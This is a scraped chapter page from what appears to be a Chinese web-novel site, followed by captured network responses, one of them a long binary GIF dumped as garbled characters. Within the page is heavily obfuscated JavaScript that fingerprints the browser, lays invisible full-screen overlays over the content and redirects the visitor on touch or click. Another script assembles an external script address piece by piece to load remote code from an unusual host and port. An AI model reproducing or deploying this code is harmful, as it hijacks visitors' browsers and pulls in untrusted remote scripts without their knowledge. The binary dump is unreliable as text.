b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
    </div>
</div>
<script>
    getset();
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '55788'
                    ,chapterid : '2196830'
                    ,articlename : '清穿之我有金手指'
                    ,chaptername : '第873章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eaad078760d147f69971a79cd63e99d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xkxtvd.icu/real?1768428948122119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768428949,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/6874828052289.jpg?30391131495269911159158605411337096381205430321768428949412
body_size: 201733
content:
GIF89a�� �  Zdo�dSwcWȉ�4+)Ƅm�{d���&ly��ƽ˔��p��b�cGu��wjd�����hRGf�tTF
ݷ�ԛ�hWS�{e�Z9{!���fE6к�޵��kZ�R9���ZC%���xF7����([���uZQcG&YICi*�YIwuw֥�H6%h,#�l�icb�kc�cUXB�ZFUB8���cEECC9!���͌�fIDTYf̥����A'���F74��tΜ�WUU���aky�jK����d���(�B#Y7&B'�iJ�����8"�sdF9��x�MR)!絫3BTʔ����N fJ9wsj�zyU84֭���̶%����{yC)"خ��YS��ڜ����xzR<������+-G�3����vGCJB$���ʌ�����8��F9�������d:GB9�{ZkR9������eYf�JrXo�fs���YRJ������wkt�mq�Z=������º��{|���nN�GSZ$R)!HJM��D���{c)�M�kZ'���̭�Z9��͛�kc�{t�kcR ���H(8������+�����I�������ʿ&4�<����TIX����J)��5{R)����J7�uh�vYŮ=a;�qA/��ʠZW�RA�),�IA�wu���筫w:�t
�b�{LMO*�kf](1�����%�JC�XeZN3eFV�ks�sY���罴֭�֥�彾絵R)���ޭ�ޭ�����ks���֥��k{ޢ��ZcZ98;<ޥ�@1{��~Rkkkݜ�JRJ�{Z���֭��������Ƽ筵��L�R-]R)B1���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656" xmpMM:DocumentID="xmp.did:14AB2EA3D1CE11EC868A927BC1DA5210" xmpMM:InstanceID="xmp.iid:14AB2EA2D1CE11EC868A927BC1DA5210" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b8638346-5eb8-824b-a76b-5fd8df13d656" stRef:documentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � _��2p�,2�[��L�H�H1�ň�0��F� 7j��1FF� [�\��$10cʜI�͛8o&ؙ H�   J���%DM��� Ӌ8I�4u�.S&����$H׮A���A��,u�t�탷;�L ��B]�}��_�K�&@6A�c���(\���> ��)ߤ ��S�̗/�����ҨS�V��D&\+u��5S�egPCB� �}�藃�+�C�k#��I�[�c�t�Wd�}G���W����Op<@W}� O�t���)dԯ�'O����w�Cd��}4h�Q\S:� � �a�	���' �)X����p(�{�y��{�	��~6�P�}XAƍr�Ht7�p��I�t���΂=���e`M+��. ��`P� !6��0��0�!�i@s�I�xƩg�l`L�|�)��J蠃>�ȡ������*��0��`i	c�A�@D�C��F�`�S�
H�DH�����I���J��M/�����NsY�	Y�Ֆ%�D�TS/,�W�VuZm��Wb�R�5�,��kn]R�^,�XbFToED`pQvH�1毿@Ů\S�=���f�� ��I��h�Q�����Ƥub
n��B��ׄhexp��AF;��e}4oa�jH�kѭ���+lH��[�g�'�Y�B ������χpx����N~����.r��\ �d0xb;֘RD#@ �0f0�����0�HDц�h��tt�7up�i�@7��4�@��%ٝ��	��ď�8%7���U��m����
�� �>��x晻�{�9��
?&� �	�
z<��7���F��@�f!Ʀ�lUꨡ��BF����,�j��4HF�БI��/Qs!݊k*����+��By�;ꒄf)�	>i\�5*�`%[\��@��t!���/�A�c-�X����P�/���H0}�%1����x"��d1�H�e�sLH����~��5� ?8�V㱏��z��5<`�(�BQ�BH�e�1��9+@J�X�.�d1$�(z���:\*Z��4�c����"���Utb�mQ:F���d�@P⑏j � ]��ц�V68Ȧ+#��6C\��8�Z��á��j\$�r"f��!`�t�p�0) �P����dq���┤���[�d �!�!"���p� 79�{�����t�n��9O�!�M�C�����~��y�k�@e@K]/����=Q�/|��̧�Z�*j� F�Ѝv�~-a	r�+��tX�+�]����$	�J�,!��0p+�� �w�K,�x�;�A�^�<WPh0��k`~	���e	 �4�XeW\ ���l�2Vxf��+x�aC,b"��l�f��QF L`�*� 2ȫ�LH)��T`W���8V�B�2����`8kc�����u�:��cю6(V�j]}��p����({�̩��!Yn<����J��AȐ�6�,����#�mnr�[.%�\�\��ؔ����5�lv����������bn;`\d��4�9�|�K�?��(FP���nM�L���t����w�.��`��xP�E=��O��Qл�#��)�!�Z��"����JDU�*��g��O#(�H��G 5T$~ Ej+p�����K�!~����!+$KPb�$��(<X�t*�NE�'�
 �Ct��E�%�L�1#�\��ÿFC�p��<��U	��5C��Q�L�4Ӄ�9�R@�hHӀrfȆN�1�r ��+&&홼Fa��Qٍ���ꇰd��q{���-�j����Z�J���Dk��oRC��O�G?�䏬�������(��0�f�|��� ��� A���tMG���G ���vwi��y�kXr-q�}����9Q�Fs����)�h5#[����ajp�l���v�qs�̀'�C�k���� ;�%����)��N�Oo�g����sx��|�?��a�-*�z����Q���&F������IF]����|}<^�Q�^c��P�UNt"����HJR(���/K���s�SyX�*^I{,�s��a�Qͬv!Y����f���]z7X�S<���L�f��9��� 4���r$���HD�7F���Ǆ:��x�(�Sw8N;l�U������Tq(6��Fu�հ���1
p�P樃���K�8u$���6��J{��t�n��6�F0�p>�������S�����K�����l�. A����!xs�<g��5�FpDˡ��o�p4^�����7 ^��t 7!�M�ց#����`�Nؠ'�*��' �'�(�$P@��$a�3<�#a��&�$aP" s�r���	77b�s,F>*Ƅ>�s�cHg��?TI�c-�>uAV6�	M���>`�gx/���@?�P�a�dgeW�vu1�c&fqf���
G�ws��20���fbCk�/��U��0�1pOB��M�p�@{�V'PD����y��y-�WC]��p{��X�u� 9V1F0�X��j¸ 6�C<�~��� 4IS||d5����0bum2�[��5�AJ0 �8� N�K`4p�q$\��3��&Y��9AL��Yx$����5�W���n� ��3��a�k�&^7^��a�9�eL�"�u�X�p�"H�.�;)Ȃ�`	��2O-P�+@OƓ�8xrēO ��<�3FH0e�B9bRx*�*�&QO�b�aQ1�Q�Sc%�b�;f�"%�9�buS�3j�>�/0��Bd��
�I�z�v@���A� w��As��+Q. �\S�X/���tvC�C]�B�!So�/%�2�)�'�T���xG���GT��� ��
�!����� Le"����XV�K+sXj`3�9���#4s3|%?spV#5�u|��;@$05`X𵎦0�	�g����3"އ��9%��Ed�L�9P��h$�9|��\T\�[�^��n��ُ���HF�jx��g	y����%�ERL��nw@H$��I�W�e��@"شpq	�;���t�q؀`��Ғ5�$a����D����sY`
F�i��$6CɄO��sE�b�>6�QC�"�b��Xم;v�1�#]9�_yvq���q�W�Kv��� mY*m�] _�A�p�zY�v*wd��0�R\�=�.��]A�1x\�/\����/�P��)[�0d y�aD���hy�Yy��j�-�3\B#,����F���V�J({���=�J�93}&��3¶������{$k��`Xt��� q:�����#7��|� n��Z�ǀa l���F��6b#r����p��^��F��FGSS��:���^(�ƴ���+�E�X\�Q"�	�;�&�.H�'8�%z�,��0O�2��j�1�� Ka2;A8�9ʓٖ=���"�#f*�ÔO3%@:�S�����Q�
Q��T�>!�!�,��YJ�9a�F^��v8�N���^�kʦV�-�IE�w��w�vJWw�⧌
��U�
S+��kfU�J/~Q� Pְ���IbE1��fP�W��h�oE�J��#��kPb��h��Q{�Q��a3��I�0j�8��0:$pY�Z@}R�8��GI�54��˪�P�(��J��Z:���n$`5������A+�9灎�����7���^]d��vFB$�%��g���X╋�z$滽=�^0��Վ��M�7 &��#)�6`sR�r)ڒ�ı;@�3i5	���$k�&;:��67�+C�$f�)f><gX�R�GGtդQ��#�LG B�>[y=G��7�+t,o�> P��R���@��S&v>q�o�a�uj?u��ɶt�/Tg[�]�.n0zK�fa���
ȡF|˙�vD�y�zDk��`߀	��3�e:d@��z	�
9����1F��j]�F��f��Azu�M/���V��41������Ex5�m<z����K�؞�5�1^����p�X�o�������H��^��َ�\���$G�L�
��8�����9�CM���L�Б��l�S5;@��N�N�{��r)4:O+ �0O"����`��<|a�������4��>yz,��s�/k�*V�#�W��QB�tV`�P:�Ui+<v�c�����(�3�z�� 1�8l	Wv��¦ZK $�C<�`6�pwTe�Č�B=AO�v��U��K�F0{��|�T/�g�÷{Ph��?�{Pyxp������s���%āQOb{��g��l�H��i�(�4�C3}� �eF������L�_Tl�!J�$��o˱���2Ms#��ɭL^��8��Z�,�X�5�f��=��X�~���U$�q�^�Ȑ��
�򊌂F�M�������G^�$�g#����X�}��Q\#����'�լq��p���� zb�c��a0�œ�';�Sa�s��B	�>�2��C��=K9,�O�2.VcCפ��E��d`Q�c��^F��SW��v-�.o�	�m-;�@�Az)�$M�F�c�pwI�f��J��u�S,C6}go���gR��Idy�� S�? �k��`�<s���H$�f�j�Q�0Xr1�`j�C�(�j4��#17�C�K�E���� KV�Ձ4; |��k�u�Y#����Y���������J��Y���E� �t���A^�f{�Z����,�t�n�M������j�j���9%s�n^�
�+��U""9���������$)�60���c��pP�$��6(L�9z;�ݤ���}#Ci��R��#9?^�,tc�K:F�"?�-R-���t�=ug�R�"�Ӿ��.z7�g�nv�b��r���RFL �:0Kl�|lqU4ݘ�Q���d�C�y�AD&n1���{�V��`���4�0���2Pr��fm4�Ց�PZ��������ա��*f�3� ?d�GZ����4�9��qou�j�ፒ%^�V�)�رm��	B�����~ʙ������oj��������Ԡ��L���i�
��x^4b6���� ��^X\Ϩ� #�ۚ�;�}���$)6����&��O�t<��B�;��<����)>Y�N*P���*$f��][��=�|X���\XtQ��Fp+K��	8*���~���gi�F���ͥg�We�S�zY��n�d��U���}g��RU�Q\����2�C���B���HyS����?ӌ�A���F\n�*\�E:��
��z�>Fl|i�֡K�VPY!BP�51�`H�a���#�A��+����ӊ�v���0J��@H
�#�˗��Y�у!�;�	��ӧ Op఼x�̝;2�lA�tK�X�"���΍�%I0�9ӟD$Zi��*�ZIbD��Ra����jZ�7v��@ �=}jEf�,Iz�dÁ��L�b���-kތm�gʐ!o�����G6��!"�pv@����#8����?���}e��,W���Ax4hd� �9uE�����w�w'ÂE�ܹ���>�j�ħ_�aF�yo+ �� �/� CAt�A1"�
!���%,	b	w|�	 ,��}H��F�2Y��]$@�LZ䡕P���Y.��G �1H|�H ��b	 x (�	w 8�,��� � 0�3�+��2�,�̰�0�89�!<�(�lN('�=��N`@��#�8!'2T��b+��5��"� ,� �;T�t)I�t�v��D�d@ j�I�X���jG>5�X�o�j'�<�� ����i�H��e1�	�~bh�-�fz�5���"f= �'�2���2"�=h�(���b���H�+-fr�|ۍ���uɥ0�"!�o���_���]���*�tꩺ <���9�jZ�W��Ӧ��ΰ)�d�@��Zv��	.�G^F5�X�6�h~
�������3.Sƨ�
�kdA�T`N T�o�������a�����<���?�ꛏ +��O����o>$[!�@b��
�nPB��p�B`�&<�� 6�P�_@�Ea\��k�g /��HЋl�ȺKoe0�T��%�t�L3��/Ǵ}�3WW��%���o��s�D���;��&�>�� �<fLN��D�~ړ�QUܶ��AJ/�A�D�c�)�$b
���y)PQ�U�c�u��h#+��F�0�!�`\���oe�;� 	��o��^=xJ�b��ul\;a�֢��e_�r� v��\�`w��j����+* {	Zt�,����`J�R��$+`�}�E"]�Q.�~��2�g*���xqe\ld�f(�Q�" ld�F�����.�0��9�0�r��HhjֱN՜���l�=]{���R�����F ��G?�9�%Gw�  @18�淿	Bb%<�$  ��Љ8D�O��p�(�"��藟����C:!%	�v]�携�9��t�`�.�a���ݘr�h""/��3(0�D�`٠�	����C�k�S%<�]ܓ��� ����S�zX�^A ���[.Ѿ�>4U@cM�+"�J��UGg���@0���S�a��		F���V\�\Ҏ��.pAh;R����'�Z�V�����oZ(�!LF/��D���ȯ-8J̉II�0pe&Wu�S����D�$A;�(�-��;a���-NA7^TY)S����e�u�#p1�4ޑ7Uc����1��x��ђ����/�?	�F��k�id���2�G�Z�'1	�Z�'m%(D ���!�*}����'�eJ��)e���e�ă�F´ѐt�#5�K�'�y]���G�%n4�/E3K��f�^�!'р��S����p�S
��;��<� ���:�a�8)#������%S9ȄnU�X�:�PÆU�F�Eac*H ����2�h9��L����;%))�ϥA��r0�x�/�z)� �(V��j;����tVau֠���rի�P�jaΪէl��z��/c�Q��T�J֥䔫i)*F,�2�C,@+M��ח��M�+���d����ȑ+p�(d�3G;�h|T� ���ͳ�mh��H��G��1�[֮�
�5� EJ���H��O����T�2�}æ㚀�8���U�2�J��r�[X�9�y@���ѐ$$2��Ĉ��]++i"B�4u�$�N3	���|��%3�wwڄ�9�'':�I�>A��~�`~�3�a�Ag��J2<�dA&*��u]�q�x����̠X2p�7d��0�{!2�S�A)�D^����e�J��Ku�䎰�6$1�@��ԫA]�Z�5�2Gy"�
+V����ܰ�F���:�-/��[���ky=�k��#09a�?/�]�2�9���уe�k�9��<�� 
